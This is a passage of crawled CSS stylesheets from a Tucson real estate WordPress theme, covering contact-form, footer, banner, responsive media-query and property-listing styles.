        }

         .trd-list .area-flex em {
           font-size: 24px; 
           font-style: normal; 
           color: #555555;
         }


          .trd-numbers .trd-list:first-child .area-flex,
          .trd-numbers .trd-list:last-child .area-flex  {
            border-bottom: 4px solid #1e3264;
          }


/*** contform Form ***/

section#contform-section {
    position: relative;
    z-index: 1;
    overflow: hidden;
    background: url(images/form-bg.jpg) no-repeat center/cover;
}
 

  .contform-area {
     position: relative; 
     padding: 100px 0 130px; 
     width:100%; 
     display: block; 
     text-align: center; 
     background: rgba(0,0,0,0.8);
  } 
   

    .contform-title {
    text-transform: uppercase;
    color: #fff;
    padding-bottom: 30px;
    position: relative;
    font-size: 100px;
    padding: 0;  
    font-family: 'Oswald', sans-serif;
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px; 
    font-weight: 500;
    } 

     .contform-title span {
        color: #d26b2e; 
     display: block;
    font-size: 60px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    position: relative; 
    text-align: left;
     }

 .contform-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    margin-left: -160px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 29px;
  }


.contform-wrapp { 

    position: relative;  
    margin: 0 auto; 
    max-width: 100%;

}

.contform-wrapp:before {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   left: 0; 
   position: absolute; 
   top: 38px; 

}

.contform-wrapp:after {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   right: 0; 
   position: absolute; 
   top: 38px; 

}


.cont-col {
    position: relative;
    margin-top: 78px;
    font-size: 0;
    letter-spacing: 0; 
    z-index: 5; 
    text-align: center;
  }

   .cont-col form {
      width:100%; 
      max-width: 966px; 
      margin: 0 auto;
   }

  .field-flex {
    display: flex;
  }

   .git-field {
    width: 50%;
    position: relative;
    display: inline-block;
    margin: 10px 14px;
    vertical-align: top;
    border-bottom: 1px solid #fff;

   }

   .git-field-w {
    width: 100%;
    display: inline-block;
    vertical-align: top; 
    margin: 11px;
    border-bottom: 1px solid #fff;
   }

  .contform-wrapp input[type='text'],
  .contform-wrapp input[type='tel'], 
  .contform-wrapp input[type='email'], 
  .contform-wrapp textarea  { 
    width: 100%;
    color: #e5e5e5;
    display: inline-block;
    font-size: 15px;
    height: 50px;
    font-weight: 300;
    -webkit-appearance: none;
    -moz-appearance: none;
    vertical-align: top;
    margin: 0;
    background: transparent;
    border: transparent;
    outline: none;
    padding: 0;
    font-style: normal; 
    letter-spacing: 0.02em;
  }


.contform-wrapp textarea {
    resize: none;
    margin: 5px 0;
    padding-top: 10px;
    padding-bottom: 0; 
    height: 95px;
}


div.contform-wrapp span.wpcf7-list-item {
    display: inline-block;
    margin:30px 45px;
    font-size: 18px;
    color: #fff;
}


div.contform-wrapp input[type='submit'] {
    vertical-align: top;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    border: 0;
    width: 100%;
    max-width: 145px;
    background:transparent;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    height: 61px;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    margin-top: 30px; 
    display: inline-block; 
    letter-spacing: 0.2em; 
    position: relative; 
    font-weight: 400;
    font-family: 'Fjalla One', sans-serif; 
    border: 1px solid rgba(255,255,255,0.8)

}
div.contform-wrapp input[type='submit']:hover {
    background: #d26b2e;
    color: #fff; 
    border: transparent;

  }


  div.contform-wrapp div.wpcf7-response-output {
    color: #fff !important;
    position: absolute;
    width: 100%;
    margin: 50px auto;
    text-align: center;
    font-size: 14px; 
    left: 0; 
    right: 0; 
    font-size: 12px;
}

div.contform-wrapp span.wpcf7-not-valid-tip {
   font-size: 12px;
   color: #000 !important;
}




/*** Footer ***/

section#ftr-section {
   position: relative; 
   z-index: 1; 
}


section#ftr-section:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/ftr-bg.jpg) no-repeat center/cover;
    height: 874px;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed;
}

  section#ftr-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }


.footer {
    font-size: 13px;
    font-weight: 500;
    width: 100%;
    padding: 85px 0 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 5; 
}


/*** Footer Contact Info ***/

.cont-text-wrapp {
    position: relative;
    display: block;
    text-align: left;
    padding-left: 70px;
}


.ftr-logo-name {
    display: flex;
    margin-top: 50px;
    text-align: center;
    justify-content: flex-end;
    align-items: center;
}

  .ftr-logo-name img {
     margin: 0; 
     width: 100%; 
     max-width: 376px;
  }


.cont-text-wrapp span {
       font-size: 15px; 
       padding: 10px 0; 
       color: #7a7a7a; 
       font-size: 18px; 
       display: block; 

}

.cont-text-wrapp span.cont-name {
   font-size: 18px; 
   text-transform: uppercase; 
   font-family: 'Fjalla One', sans-serif;
   letter-spacing:0.2em; 
   color: #000000; 
   font-weight: 400;

}

 .cont-text-wrapp a {
    color: #7a7a7a;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
 }

 .cont-text-wrapp a:hover {
    color: #8d8d8d;
 }

.logo-list {
  display: flex; 
  align-items: center; 
  justify-content: center;  
  padding: 50px 0 25px; 


}
.logo-list img {
    margin: 0 60px;
}

 .logo-list img.ftr-logo1 {
   width: 161px;
}
 .logo-list img.ftr-logo2 {
   width: 114px;
}

 .logo-list img.ftr-logo3 {
   width: 120px;
}

 .logo-list img.ftr-logo4 {
   width: 89px;
}

  .footer li {
    display: inline-block;
    padding: 0 20px;
    line-height: 10px;
    color: #7a7a7a;
    text-transform: uppercase;
    font-size: 14px; 
    font-family: 'Fjalla One', sans-serif
  }

  .footer li a {  
    color:#7a7a7a; 
    font-size: 13px;             
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;  
    font-weight: 400; 
    letter-spacing: 0.1em;  
  }

    .footer li:first-child {
      border: 0;
      padding-left: 0;
    }
  


 .footer li a:hover {
    color: #555555;
 }


  .footer .copyright {
         color:#7a7a7a; 
         padding: 20px 0 15px; 
         letter-spacing: 0.05em;  
         line-height: 20px; 
         font-weight: 400; 
         font-size: 13px; 
         text-transform: capitalize;
  }



  .footer .copyright a {
     color: #7a7a7a;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

  }

.footer .copyright a:hover { 

    color: #8d8d8d;

}

.copyright span {
   text-transform: uppercase;
}

.ftr-logos {
   display: block;  
   font-size: 25px;  
   text-align: center; 

}
.ftr-logos em {
    color: #7a7a7a;

    }
.copyright-wrapp {
   border-top: 1px solid #cfcfcf;
   padding-top: 50px; 
} 




 
/*******************************************************
 *
 * 3. IP Styles
 *
 *******************************************************/
.ip-banner{
    position: relative;
    width: 100%;
}
    .ip-banner::before{
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        background: rgba(0,0,0,.3);
    }

.ip-banner:after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;
}

    .ip-banner canvas{
        display: block;
        position: relative;
        z-index: 0;
        width: 100%;
        min-height: 250px;
        background-color: #f9f7f7;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .ip-banner .container{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        z-index: 2;
    }
        .ip-banner h1 {
            font-weight: 500;
            font-size: 100px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            line-height: 1; 
            text-align: left;
            letter-spacing: -0.025em; 
            margin-top: 62px ; 
            font-family: 'Oswald', sans-serif;
        }
            .ip-banner h1 span{
                display: block;
                font-size: 24px;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em; 
                color: #fff;
                font-size: 60px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
            }

.ip-banner h1 span:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 30px;
    background: #ffff;
    height: 4px;
    bottom: 22px;
}
/* Adjust minimum height of page area */ 
#content-sidebar, #content-full{ min-height: 500px; margin-top: 20px;}

/** Adjust width of content columns **/
#content-sidebar #content{ width: 77.08%; }
#content-full #content { width: 100%; }

/* Adjust width of sidebar */
.sidebar{ width: 20.83%; }

/* fullwidth template */
.page-template-template-fullwidth #content {
    padding-left: 15px;
    padding-right: 15px;
}
    .page-template-template-fullwidth #content ihf-search[data-eureka-id*=""].ihf-eureka {
        margin-left: -15px;
        margin-right: -15px;
    }

/* Adjust line height of page elements */
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { line-height:1.7 }

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title { 
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif; 
  font-size: 80px; 
  text-transform: uppercase; 
  letter-spacing: -0.025em; 
  color: #2d2d2d;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle { 

}

.page-id-900 #content h2 {
  font-size: 36px;
  color: #393939;
  margin-top: 15px;
  display: block;
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase;
  line-height: 36px;
}
.page-id-900 #content h2.ip-lv-community-title {
    margin-top: 70px;
}
.page-id-900 #content p {
    line-height: 27px;
    font-size: 16px;
    margin: 20px 0 30px;
    color: #555555;
}
.ip-lv-community {
    margin-bottom: 40px;
}
.ip-lv-community:nth-child(odd) {
    text-align: left;
}
.ip-lv-community:nth-child(even) {
    text-align: right;
}
#content img.wp-image-800 {
    margin-top: 30px;
}


div#paginates {
    font-size: 20px;
    font-weight: 300;
    text-align: center;
}

#paginates span.page-numbers.current {
    color: #d26b2e;
    border-bottom: 1px solid #d26b2e;
    font-size: 24px;
}

a.page-numbers {
    position: relative;
    font-family: "Oswald", sans-serif;
    font-size: 22px;
    font-weight: 300;
    color: #555;
    text-align: center;
    padding: 0 16px 2px;
    transition: all .4s ease-in-out;
}


.about-info-wrapp:after {
    content: '';
    position: absolute;
    /* top: 0; */
    /* left: 0; */
    background-image: url(images/agent-photo.png);
    /* width: 381px; */
    /* height: 678px; */
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    background-size: auto 92%;
    bottom: 0;
    left: 0;
    background-position: bottom left;
}


/*section#fc-section{
  z-index: 10;
}*/

.about-details{
  z-index: 2;
}

.about-info-wrapp:after{
  z-index: 1;
}

.mob-lw-des {
   display: none; 
   text-align: center;
   font-size: 14px; 
   text-align: center; 
   letter-spacing: 0.02em;
}

/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */

--- FILE ---
content_type: text/css
request_url: http://searchtucsonaz.com/wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4
body_size: 4544
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/


@media only screen and (max-width: 1601px){

    .about-title h1 {
        font-size: 95px;
    }

/*    .about-area {
        max-height: 700px;
    }*/


}

/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1440px) {

    .custom-container {
        padding-left: 50px;
        padding-right: 50px;
    }


    section#about-section {
    	height: 100%;
    }

    .about-title h1 {
    	font-size: 78px;
    }

    .about-info-wrapp {
    	padding: 0 60px 30px 35px;
    }

    .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {

              padding-right: 30px;
     }

     .about-area {
        height: 100%; 
    /*    max-height: 100%;*/
    }


} 


@media only screen and (max-width: 1366px) {

    .smi {
        margin-right: 20px;
    }
    .slidenavigation {
        padding-left: 20px;
    }
  .about-text p {
  	    margin: 20px 0;
  }


  .custom-container {
        padding-left: 50px;
        padding-right: 50px;
    }

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 10px;
    }


    .fp-title .section-title h2 {
    	font-size: 80px; 

    }

    .fp-title-inner .title-flex span {
    	font-size: 35px; 

    }

    .bsi-nav {
       top: 50px; 
       left: 0;
    }


}

@media only screen and (max-width: 1240px) {

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 15px;
    }

    #nav li a,
    #fixed_nav li a {
    	font-size: 13px;
    }

    .fc-main-cont ul.slick-dots {
    	right: 0;
    }
    .comm-area-details {
    	margin-left: 0;
    }

    .about-title h1 {
        font-size: 60px;
    }

    .title-flex span {
            font-size: 34px;
    }


    .testi-main-wrapp {
        margin-left: 0;
    }


}



 
/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1199px) {
    #fixed_nav li {
        margin: 0 5px;
    }
        #fixed_nav li a {
            font-size: 12px;
        }
    .hdr-info-right .area-flex img {
        width: 130px;
    }
    .custom-container {
       padding-left: 15px; 
       padding-right: 15px;
    }


    .testi-title span:after {
        margin-left: -109px;
    }

    .bsi-title span:before {
    	margin-right: -110px;
    }

    .about-title h1 {
        font-size: 60px;
    }


    .contform-wrapp:before, .contform-wrapp:after {
       width: 100px;
    }


    #nav li {
        margin: 0 8px;
    }

    #nav li a {
        font-size: 12px;
    }



}
@media only screen and (max-width: 1024px) {

    .fp-title-inner .title-flex span {
        font-size: 24px;
    }

    .fp-default-address {
    	font-size: 20px;
    }
    .fp-title .section-title h2 {
        font-size: 60px;
    }
    .fp-title-inner .title-flex span {
        font-size: 20px;
    }

    .fp-default-price {
    	font-size: 18px;
    }

    .about-title h1 {
        font-size: 54px;
    }

    .title-flex span {
        font-size: 30px;   
    }

    .about-text span {
        font-size: 24px;
    }

    .about-text p {

        font-size: 14px;
        line-height: 21px;
        margin: 20px 0;
    }

}

/* iPad(portrait) | Galaxy Tab 4(portrait)  */ 
@media only screen and (max-width: 991px) {
	
	/* The following are used on inner pages. Please edit carefully. */

	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}	
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}


    .fixed-header, .fixed-header.active, .hdr-cont-text, .navigation, .hdr-info-right{
      display: none;
    }

    .main-header {
        position: relative; 
        padding: 80px 0 30px; 
        background: #222; 
        height: auto; 
        text-align: center; 
        top: 0;
        border-bottom: 2px solid #d26b2e; 
        display: none;
    }
    .logo-sv img {
        width: 320px;
        margin: 0 auto;
    }

    .hdr-logo {
        width: 100%; 
        text-align: center;
    }

    .header-logo {
        text-align: center; 
        width: 100%;
    }

    .hp-properties-inner .container {
        position: relative;
        z-index: 2;
    }

    .slideshow-canvas canvas {
        width: 100%;
        display: none;
    }

    .slideshow-fixed {
        position: relative;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0; 
        padding-top: 52px;
    }


    .fp-title-inner {
        position: relative;
        padding: 20px 0;
        align-items: center;
    }

    .fp-title {
        position: relative;
        left: 0;
        width: 100%;
    }


    .fp-title .title-flex a.fp-bttn {
        margin-right: auto;
        margin-left: auto;
        margin-top: 5px;
    }

    .fp-title canvas {
    	display: none;
    }

    .fp-title .title-flex:nth-child(even) {
        flex-direction: inherit;
        display: block;
    }

    .fp-title-inner .title-flex span {
        font-size: 60px;
    }

    .about-wrapper {
    	display: block;
    }

     .about-info-wrapp {
     	width: 100%;
     }

    .about-prop {
        width: 100%;
        display: inline-block;
    }

    .testi-nav {
    	display: none;
    }

    .bsi-nav {
    	display: none;
    }

    .bsi-list .bsi-content .bsi-prop-cont h2 {
    	font-size: 40px;

    }

    .bsi-list .bsi-content .bsi-prop-cont {
    	padding-left: 30px;
    }

    .bsi-title span:before {
        margin-right: 0;
    } 

    .testi-title span:after {
        margin-left: 0;
    }

    .bsi-list .bsi-content {
    	display: block;
    }

    .bsi-list .bsi-content .bsi-play-bttn, .bsi-list .bsi-content .bsi-prop-cont {
    	 width: 100%; 
    }

    .bsi-list .bsi-content .bsi-play-bttn {
    	margin: 50px auto;
    }

    .bsi-list .bsi-img canvas {
        height: 661px;
    }

    .trd-numbers {
    	margin: 0 auto;
    }

    .ftr-logo-name {
        display: flex;
        margin-top: 50px;
        text-align: center;
        justify-content: center;
        align-items: center;
    }

    .cont-text-wrapp {
        position: relative;
        display: block;
        text-align: center;
        padding-left: 0;
        padding: 20px 0;
    }

    .logo-list {
    	display: block;
    }

    .logo-list img {
        margin: 30px 60px;
    }

    .hp-properties-inner::before, .hp-properties-inner::after {
    	display: none;
    }

    .fc-area {
    	height: 100%;
    }

    .logo-arrow-cont, .slide-wel{
    	display: none;
    }

    .logo-s-wrapper  {
        top: 50px;
    }

 /*   .logo-s-wrapper {
        display: block;
        position: relative;
        background: #222;
        text-align: center;
        padding: 30px;
    }
*/
    .ip-banner h1 {
        font-size: 50px;
        margin-top: 0;
    }
        .ip-banner h1 span {
            font-size: 30px;
        }
    .ip-lv-community:nth-child(odd),
    .ip-lv-community:nth-child(even) {
        text-align: left;
    }
    #content img.wp-image-800 {
        float: none;
        margin: 15px auto;
    }

/*** Mobile title update ***/

.title-flex {
    padding-top: 10px !important;
}

.fp-title .section-title h2,
.comm-title h2, .about-title h1,
.testi-title h2
{
    font-size: 60px;
    font-weight: 400;
}

.title-flex span {
    font-size: 33px !important; 
    letter-spacing: -0.05em !important;
}

.title-flex a.view-bttn {
    width: 114px !important; 
    height: 40px !important; 
    font-size: 12px !important; 
    font-weight: 400 !important;
}


.fp-title .title-flex a.fp-bttn {
    margin-right: auto;
    margin-left: 15px;
    margin-top: 0;
    padding: 0 23px;
    font-size: 12px;
    font-weight: 400;
}

.fp-title .title-flex:nth-child(even) {
    flex-direction: unset;
    display: flex;
    flex-wrap: unset;
}

.fp-title .section-title {
    padding-right: 37px;
}

    .testi-title span:after, .contform-title span:after,
    .title-flex:after
     {
         display: none;
    }


.title-flex a.view-bttn:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    background: #aaaaaa;
    height: 3px;
    top: 0;
    bottom: 0;
    margin: auto 0 auto 15px;
    pointer-events: none;
}

/** For NAvigation **/

.amh-header-buttons .amh-navigation-trigger {
    float: right;
}
.amh-navigation-trigger {
    float: right !important;
}

.amh-header-buttons.amh-3a .amh-center {
    float: right;
}

.amh-navigation {
    background: url(images/slide-menu-bg.jpg) no-repeat center/cover !important; 
}

.amh-navigation .amh-menu li {
    border: 0 !important;
}

.amh-navigation .amh-menu li a {
    color: #fff !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    display: block !important;
    margin-top: 0!important;
    outline: none;
    text-decoration: none!important;
    padding: 20px 0!important;
    transition: all .25s ease-in-out!important;
    -moz-transition: all .25s ease-in-out!important;
    -webkit-transition: all .25s ease-in-out!important;
    text-transform: uppercase!important;
    letter-spacing: 0.2 em!important;
    font-family: 'Fjalla One', sans-serif !important;
}

.amh-navigation .amh-menu, .amh-navigation .amh-menu ul {
    margin-top: 90px !important; 
}

.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a, 
.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a {
    background: transparent; 
    color: #d26b2e !important;
}

  
} 

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */ 
@media only screen and (max-width: 767px) {


.about-img img {
    display: block !important;
}

.about-info-wrapp {
    padding-bottom: 60px;
}

.about-info-wrapp:after{
    display: none;
}


    .ip-banner .container{
        width: 100%;
    }

    .contform-wrapp:before, .contform-wrapp:after {
        display: none;
    }

    .ftr-logo-name img {
    	max-width: 320px;
    }

    .about-info-cont {
        display: block;
    }

    .about-img {
        display: block;
        padding-top: 90px;
        width: 100%; 
        display: none;
    }

    .about-img img {
        width: 100%;
        max-width: 331px;
        margin: 0 auto;
    }

    .about-details {
        display: block;
        font-size: 0;
        letter-spacing: 0;
        padding-left: 0;
        width: 100%;
    }

.about-title h1 {
    font-size: 60px;
    letter-spacing: -0.05em;
}

    .about-details .title-flex:nth-child(even) {
        flex-direction: initial;
    }


    .logo-s-wrapper img {
        width: 56px; 
        margin-right: 15px;
    }

    .logo-s-wrapper .slide-name {
        font-size: 22px;
        letter-spacing: 0.3em; 
        text-align: center;
    }
        
        .logo-s-wrapper .slide-name span {
            font-size: 11px;
        }


   a.hp-link {
        max-width: 135px;
       height: 40px; 
       margin: 0 auto;
       font-size: 12px;
   }


/** FP section ***/

section#fl-section:before {
    width: 100%;
}

.fp-default-img canvas {
    height: 215px;
}

.fp-default-txt {
     bottom: 30px; 
     padding-left: 30px;
}

.fp-default-address {
    font-size: 18px;
    padding: 15px 0 10px;
}

/** FC section ***/

.comm-area-details {
    margin-top: 77px;
}

.comm-list span {
    font-size: 36px; 
    letter-spacing: 0.05em;
}

.comm-list p {
    font-size: 14px;
    letter-spacing: 0.02em;
}

.comm-bttn a.hp-link {
     font-size: 12px;
     letter-spacing: 0.2em; 
}

.fc-main-cont .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.fc-main-cont .slick-dots li button {
    margin: 5px 30px;
}

/** Testimonial section **/

.testi-area {
    height: 100%;
    padding: 50px 30px;
}

.testi-wrapp:before,
.testi-wrapp:after {
    display: none;
}

    .testi-wrapp {
        height: 100%; 
        border: none;
        padding: 10px 0;
        text-align: center;
    }

    .testi-title {
        position: relative;
        display: block; 
        text-align: center;
    }

     .testi-title span {
        font-size: 33px; 
        letter-spacing: -0.05em;
        justify-content: center;
        margin: 0 auto; 
        position: relative;
 }

.testi-title span:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -110px);
    background: #aaaaaa;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}


    .testi-nav {
    display: block;
    margin-top: 30px;
    position: relative;
    top: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    padding: 50px 0;
    }


.testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
}

.testi-slide::before {
    width: auto;
    height: auto;
    content: '“';
    position: absolute;
    top: -40px;
    left: 0;
    color: #ffffff;
    font-size: 90px;
    font-family: 'Prata', serif;
    right: 0;
    padding: 0;
    line-height: 1;
}

.bsi-title {
    font-size: 48px; 
    letter-spacing: -0.03em;
}

.bsi-title span {
    font-size: 24px;
}

.bsi-title span:before {
    margin-right: -10px; 
    top: 50%;
}

.bsi-list .bsi-content .bsi-prop-cont em {
    font-size: 12px;
}

.trd-text p {
    padding: 0;
}

.trd-area .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.trd-text .title-flex:before {
    margin-right: -20px;
    top: 60%;
    transform: translateY(-50%);
}

.trd-title h2 {
    text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.trd-text .title-flex {
    justify-content: center;
}

.trd-list {
    height: 248px;
    width: 100%;
    margin: 20px auto;
}

/** Form ***/

.contform-title  {
        text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.contform-title span {
        font-size: 33px;
    letter-spacing: -0.05em;
    justify-content: center;
    margin: 0 auto;
    position: relative;
}

.contform-title span:before {
content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -25px);
    background: #fff;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}

.mob-lw-des {
    display: block;
}

.field-flex {
    display: block; 
}

.git-field {
    width: 100%;
    margin: 10px auto;
    vertical-align: top;
}
.git-field-w {
    width: 100%;
    margin: 10px auto;
}
div.contform-wrapp span.wpcf7-list-item {
    display: block !important;
    margin: 30px 45px !important;

}

.cont-col form {
    padding: 0 15px;
}

.mob-lw-des {
    display: block;
    color: #fff; 
    line-height: 24px;
}

.cont-col {
    margin-top: 0;
}

.bsi-list .bsi-content .bsi-play-bttn {
    margin: 50px auto;
    position: absolute;
    top: -206px;
}

.bsi-list .bsi-img canvas {
    height: 210px;
}

.trd-title {
    padding-top: 0;
}
.bsi-list .bsi-content .bsi-prop-cont {
    padding: 40px 30px; 
    background: #1d1818;
}

.bsi-list .bsi-content .bsi-prop-cont span {
    margin-top: 20px;
}

.logo-list {
    padding-top: 0; 
    display: inline-block;
}

.logo-list img {
    margin: 20px 15px;
}

.footer {
    background: transparent;
}

.footer li {
    padding: 15px 10px !important;
}




}


/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */ 
@media only screen and (max-width: 480px) {


}
 


--- FILE ---
content_type: text/css
request_url: http://searchtucsonaz.com/wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4
body_size: 4756
content:
/** Listing Page **/

.custom-banner:after {

    position: absolute;

    left: 0;

    right: 0;

    width: 100%;

    margin-top: 0;

    padding-bottom: 15px;

    background: url(../images/accent-bg.jpg) repeat-y center;

    background-size: 100%;

    content: '';

    bottom: 0;

    z-index: 1;

}



.ip-banner {

    display: none;

}





    .custom-banner {

        display: block;

        position: relative;

    }



        .custom-banner .banner-img {

            display: block;

            position: relative;

        }



            .custom-banner .banner-img:before {

                position: absolute;

                content: '';

                left: 0;

                top: 0;

                width: 100%;

                height: 100%;

                background: #000;

                opacity: .25;

                z-index: 0;

            }



            .custom-banner canvas {

                display: block;

                width: 100%;

                height: auto;

                min-height: 300px;

                background-size: cover;

                background-position: center;

            }





.custom-banner .container{

        position: absolute;

        top: 50%;

        left: 50%;

        transform: translate(-50%,-50%);

        z-index: 2;

    }

        .custom-banner h1 {

            font-weight: 500;

            font-size: 100px;

            text-align: center;

            color: #FFF;

            text-transform: uppercase;

            letter-spacing: 0.05em;

            line-height: 1; 

            text-align: left;

            letter-spacing: -0.025em; 

            margin-top: 62px ; 

            font-family: 'Oswald', sans-serif;

        }

            .custom-banner h1 span{

                display: block;

                font-size: 24px;

                font-weight: 400;

                text-transform: none;

                letter-spacing: -0.05em; 

                color: #fff;

                font-size: 60px;

                font-family: 'Source Sans Pro', sans-serif;

                text-transform: uppercase;

                position: relative;

            }



.custom-banner h1 span:before {

    content: '';

    position: absolute;

    width: 2000px;

    right: 100%;

    margin-right: 30px;

    background: #ffff;

    height: 4px;

    bottom: 22px;

}



#main-wrapper #inner-page-wrapper {

    margin-bottom: 0px;

    overflow: hidden;

}





#inner-page-wrapper > .container {

  width: 100%;

  padding: 0;

}



#content-full{



	position: relative;

	z-index: 1; 

  margin-top: 0 !important;



}



.ip-fl-wrapper {

    position: relative;

    background: #ffffff;

    width: calc(100% - 180px); 

    margin: 0 auto;

}



.fl-main-cont {

   position: relative; 

   padding: 80px 0 50px; 

   font-size: 0; 

   letter-spacing: 0; 

   margin-left: -10px; 

   margin-right: -10px;

}





                .fl-item {

                    padding: 0;  

                    width: 33.333%; 

                    display: inline-block; 

                    vertical-align: top; 

                    padding: 30px 10px;



                }

                    .fl-item a {

                        display: block;

                        position: relative;

                        pointer-events: auto; 

                    }

                        .fl-default {

                            position: relative;

                            z-index: 1;

                           border-bottom: 5px solid #142850;

                          -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                          box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

                        }



                        .fl-default::after {

                            content: '';

                            display: block;

                            position: absolute;

                            width: 100%;

                            height: 100%;

                            top: 0;

                            left: 0;

                            z-index: 2;

                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);

                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);

                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );

                        }

                            .fl-default-img {

                                position: relative;

                                z-index: 1;

                            }

                            .fl-default-img::before,

                            .fl-default-img::after {

                                content: '';

                                display: block;

                                position: absolute;

                                width: 100%;

                                height: 100%;

                                top: 0;

                                left: 0;

                            }

                            .fl-default-img::before {

                                background: url(../images/fp-overlay.html) no-repeat center center / cover;

                                opacity: 0.2; 

                                z-index: 2;

                            }

                            .fl-default-img::after {

                                background: #000000;

                                opacity: 0.1;

                                z-index: 3;

                            }

                                .fl-default-img canvas {

                                    display: block;

                                    width: 100%;

                                    position: relative;

                                    z-index: 1;

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                           .fl-default-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                                .fl-default-price {

                                    font-size: 20px;

                                    font-weight: 500;

                                    color: #1e3264;

                                    line-height: 1;

                                    letter-spacing: 0.05em;

                                    margin-right: 14px;

                                    font-family: 'Oswald', sans-serif; 

                                    display: inline-block; 

                                }

                                .fl-default-address {

                                    color: #393939;

                                    font-size: 28px;

